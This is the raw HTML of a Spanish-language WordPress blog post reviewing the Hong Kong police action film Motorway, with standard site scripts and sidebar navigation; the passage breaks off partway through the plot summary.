

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shinmh.com/motorway/
body_size: 11239
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">



<title>Motorway  |  </title>




<html xmlns="http://www.w3.org/1999/xhtml" lang="es">

<head profile="http://gmpg.org/xfn/11">



<SCRIPT>

<!-- PopUp Link JavaScript Code Provided By: http://www.DesignerWiz.com - Development Resource & JavaScript Public Archive Center -->

 function popUp(page,PWidth,PHeight,id) {

 eval("designerwiz"+id+"=window.open('"+page+"','designerwiz1','toolbar=0,scrollbars=0,location=0,status=0,menubars=0,resizable=0,width="+PWidth+",height="+PHeight+"')")

eval;("wiz"+id+".window.moveTo((screen.width/2)-(PWidth/2),(screen.height/2)-(PHeight/2))")

}



</SCRIPT>


<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />

  

<script type="text/javascript" src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/script.js"></script>

<link rel="stylesheet" href="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/style.css" type="text/css" media="screen" />







<style>

body {

background: transparent url('') no-repeat top left fixed;
background-color: #000000;

background-size: cover; background
 }

</style>



<!--[if IE 6]><link rel="stylesheet" href="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/style.ie6.css" type="text/css" media="screen" /><![endif]-->

<link rel="alternate" type="application/rss+xml" title="Canal RSS de " href="https://www.shinmh.com/feed/" />

<link rel="alternate" type="application/atom+xml" title="Canal Atom de " href="https://www.shinmh.com/feed/atom/" /> 



<link rel="pingback" href="https://www.shinmh.com/xmlrpc.php" />


<script type="text/javascript">
  window.___gcfg = {lang: 'es'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>


<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario Motorway del feed" href="https://www.shinmh.com/motorway/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.shinmh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.shinmh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.shinmh.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.shinmh.com/wp-json/wp/v2/posts/15150" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shinmh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.shinmh.com/motorway/" />
<link rel='shortlink' href='https://www.shinmh.com/?p=15150' />
<link rel="alternate" type="application/json+oembed" href="https://www.shinmh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shinmh.com%2Fmotorway%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.shinmh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shinmh.com%2Fmotorway%2F&#038;format=xml" />

<link href="http://www.shinmh.com/images/favicon.ico" rel="icon" type="image/x-icon" />

<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<script type="text/javascript">
    window.cookieconsent_options = {"message":"Este sitio web utiliza cookies para garantizar que obtengas la mejor experiencia de navegacion.","dismiss":"Acepto","theme":"dark-floating"};
</script>

<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.10/cookieconsent.min.js"></script>
<!-- End Cookie Consent plugin -->

</head>




<body>




<div class="PageBackgroundSimpleGradient">

</div>

<div class="Main">

<div class="Sheet">

    <div class="Sheet-tl"></div>

    <div class="Sheet-tr"><div></div></div>

    <div class="Sheet-bl"><div></div></div>

    <div class="Sheet-br"><div></div></div>

    <div class="Sheet-tc"><div></div></div>

    <div class="Sheet-bc"><div></div></div>

    <div class="Sheet-cl"><div></div></div>

    <div class="Sheet-cr"><div></div></div>

    <div class="Sheet-cc"></div>

    <div class="Sheet-body">

<div class="Header">


<title>Shin Master Hunters: Hazardous Weblog</title>


<h1 class="logo"><a href="http://feeds.feedburner.com/shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/rss.png" />

</a></h1>



<h2 class="logo"><a href="https://plus.google.com/+Shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/googleplus.png" />

</a></h2>



<h3 class="logo"><a href="http://twitter.com/ifhazardous" target="_blank">

<img src="http://www.shinmh.com/blog/botones/twitt.png" />

</a></h3>



<h4 class="logo">

<img src="http://www.shinmh.com/blog/botones/qr.png" />

</a></h4>



<h5 class="logo"><a href="http://www.shinmh.com/galeria" style="color:#121212" rel="shadowbox;height=803;width=1200"><img src="http://www.shinmh.com/blog/botones/fotos.png" /></a></h5>


   <a href="http://www.shinmh.com" id="Header-jpeg"> <div class="Header-jpeg"></div>

</a></h5>


<h8 class="logo"><a href=" http://www.youtube.com/c/Shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/youtube.png" />

</a></h8>


<div class="logo">

    <h1 id="name-text" class="logo-name">

        <a href="https://www.shinmh.com/"></a></h1>

    <div id="slogan-text" class="logo-text">

        </div>

</div>





</div>

<div class="nav">

    <ul class="artmenu">

        <li><a href="https://www.shinmh.com"><span><span>


Home


</span></span></a></li><li class="page_item page-item-18380"><a href="https://www.shinmh.com/se-vende/"><span><span>SE VENDE!!!!</span></span></a></li>
<li class="page_item page-item-17924"><a href="https://www.shinmh.com/viaje-a-japon-2016/"><span><span>Viaje a Japón 20??</span></span></a></li>
<li class="page_item page-item-6"><a href="https://www.shinmh.com/about/"><span><span>Sobre Mí</span></span></a></li>
<li class="page_item page-item-2184"><a href="https://www.shinmh.com/sobre-el-blog/"><span><span>Sobre el Blog</span></span></a></li>
<li class="page_item page-item-12630"><a href="https://www.shinmh.com/mi-lista-de-juegos/"><span><span>Mi Lista de Juegos</span></span></a></li>
<li class="page_item page-item-2990"><a href="https://www.shinmh.com/mi-lista-de-peliculas/"><span><span>Mi Lista de Películas</span></span></a></li>
<li class="page_item page-item-16735"><a href="https://www.shinmh.com/compras-pendientes/"><span><span>Compras Pendientes</span></span></a></li>

    </ul>

    <div class="l">

    </div>

    <div class="r">

        <div>

        </div>

    </div>

</div>

<a href=http://www.shinmh.com/idolos-virtuales><img src="http://www.shinmh.com/blog/botones/idols2.png" onmouseover="this.src='http://www.shinmh.com/blog/botones/idols2b.png';" onmouseout="this.src='http://www.shinmh.com/blog/botones/idols2.png';"/></a></img>


<!-- <a href=http://www.umbrellasciences.com/ TARGET="_blank"><img src="http://www.shinmh.com/blog/umbrella.png" ;"/></a></img> -->



 


<div class="contentLayout">

<div class="sidebar1">

<div class="sidebar1">      
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Categorías        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<ul>
  	<li class="cat-item cat-item-3"><a href="https://www.shinmh.com/category/cine-y-television/">Cine y Televisión</a> (192)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.shinmh.com/category/comida-occidental/">Comida Occidental</a> (4)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.shinmh.com/category/comida-oriental/">Comida Oriental</a> (33)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.shinmh.com/category/cronicas-de-japon-2007/">Crónicas de Japón 2007</a> (26)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.shinmh.com/category/cronicas-de-japon-2009/">Crónicas de Japón 2009</a> (17)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.shinmh.com/category/figuras/">Figuras</a> (26)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.shinmh.com/category/fotografia/">Fotografía</a> (39)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.shinmh.com/category/hikikomori-paradise/">Hikikomori Paradise</a> (13)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.shinmh.com/category/japon/">Japón</a> (58)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.shinmh.com/category/manga-y-anime/">Manga y Anime</a> (74)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.shinmh.com/category/mazda-3-kendo-en/">Mazda 3 Kendo en&#8230;</a> (21)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.shinmh.com/category/musica/">Música</a> (4)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.shinmh.com/category/otras-paginas/">Otras Páginas</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.shinmh.com/category/otros/">Otros</a> (41)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.shinmh.com/category/pulpodcast/">Pulpodcast</a> (6)
</li>
	<li class="cat-item cat-item-3238"><a href="https://www.shinmh.com/category/traducciones/">Traducciones</a> (1)
</li>
	<li class="cat-item cat-item-3239"><a href="https://www.shinmh.com/category/traducciones-ippatsu/">Traducciones Ippatsu!!</a> (6)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.shinmh.com/category/videojuegos/">Videojuegos</a> (348)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.shinmh.com/category/weblog/">Weblog</a> (65)
</li>
</ul>
    </div>
</div>

    </div>
</div>
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Buscar        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<form method="get" id="searchform" action="https://www.shinmh.com/">
<input type="text" value="" name="s" id="s" style="width: 95%;" />
<button class="Button" type="submit" name="search">
        <span class="btn">
            <span class="t">Buscar</span>
            <span class="r"><span></span></span>
            <span class="l"></span>
        </span>
</button>

</form>

    </div>
</div>

    </div>
</div>

</div>
</div>

<div class="content">










<div class="Post">

    <div class="Post-tl"></div>

    <div class="Post-tr"><div></div></div>

    <div class="Post-bl"><div></div></div>

    <div class="Post-br"><div></div></div>

    <div class="Post-tc"><div></div></div>

    <div class="Post-bc"><div></div></div>

    <div class="Post-cl"><div></div></div>

    <div class="Post-cr"><div></div></div>

    <div class="Post-cc"></div>

    <div class="Post-body">

<div class="Post-inner article">




<h2 class="PostHeaderIcon-wrapper">

<span class="PostHeader"><a href="https://www.shinmh.com/motorway/" rel="bookmark" title="Enlace permanente a Motorway">

Motorway</a>



<div class="shadow-header"></div>



</span>



</h2>







<span class="subtitle"><br/>A toda velocidad por las calles de Hong Kong.</span></span></strong><br />











<div class="PostMetadataHeader">








<div class="PostHeaderIcons metadata-icons">












<div class="date">

     <div class="date-inside">

         <div class="date-month"> mayo </div>

         <div class="date-day"> 20 </div>

         <div class="date-year"> 2013 </div>

     </div>

 </div> 





<div class="autor-nombre">

   Autor: <a href="/author/admin" title="Autor">Hazardous</a></strong><br /></div>



<div class="authorpic" style="float: right; margin-top: -40px; border-style:solid; left:565px; background-color:white; top:100px;border-radius: 5px; border-color:orange;box-shadow: 3px 3px 4px #2a2a2a; border-width:0px;"><a href="/author/admin" rel="nofollow" alt="Hazardous" title="Hazardous" /><img alt='' src='https://secure.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></a></div> </a>











</div>










</div>




<div class="PostContent">





<p style="text-align: center;"><a href="http://www.shinmh.com/blog/mayo2013/motorway/motorway-01a.jpg"><img fetchpriority="high" decoding="async" class="aligncenter" style="border: 1px solid orange;" alt="" src="http://www.shinmh.com/blog/mayo2013/motorway/motorway-01b.jpg" width="620" height="316" /></a></p>
<p style="text-align: justify;">Uno de mis actores chinos favoritos es sin duda <strong>Anthony Wong</strong>, a pesar de que cuesta mucho encontrarlo sobrio en alguna de sus películas, supongo que <a title="Infernal Affairs" href="http://www.shinmh.com/infernal-affairs/"><strong>Infernal Affairs</strong></a> era una de ellas y la otra es esta película del año pasado. Lo que si creo es que aparte de hacer de <strong>Bunta</strong> en <a title="Initial D Live Action" href="http://www.shinmh.com/initial-d-live-action-2/"><strong>Initial D</strong></a> en el resto de películas suyas que he visto ha sido haciendo de policía, y siempre con problemas con el alcohol, cosa que en la adaptación de la serie de anime mencionada también pasaba y maltrataba a <strong>Takumi</strong> cuando pillaba una cogorza.</p>
<p style="text-align: justify;"><strong>Motorway</strong> no es una gran película, es de lo más normal que puedes encontrar, a mi me ha servido para pasar un rato pero la historia y la acción no son cosa del otro mundo y apenas tiene nada destacable.</p>
<p style="text-align: justify;"><span id="more-15150"></span></p>
<h3 style="text-align: justify;">Historia</h3>
<p style="text-align: justify;"><strong>Cheung</strong> es un policía  novato de la policía de<strong> Hong Kong</strong> y amante de la velocidad. Está asignado junto a<strong> Lo</strong> a una unidad especial para dar caza a los corredores ilegales por la autopista, pero tras desobedecer una orden y reanudar una persecución sin su compañero sus jefes lo degradarán y los pondrán a los dos a controlar radares de velocidad.</p>
<div class="wp-caption aligncenter" style="width: 620px"><a href="http://www.shinmh.com/blog/mayo2013/motorway/motorway-02a.jpg"><img decoding="async" style="border: 1px solid orange;" alt="" src="http://www.shinmh.com/blog/mayo2013/motorway/motorway-02b.jpg" width="620" /></a><p class="wp-caption-text">En Hong Kong también se trabaja a la española.</p></div>
<p style="text-align: justify;">Es entonces cuando en uno de esos controles un vehículo pasa a toda velocidad por donde se encuentran, por lo que inician una persecución con el coche patrulla, pero debido a que el conductor no se detiene acaban deteniéndolo y llevándolo comisaría.</p>
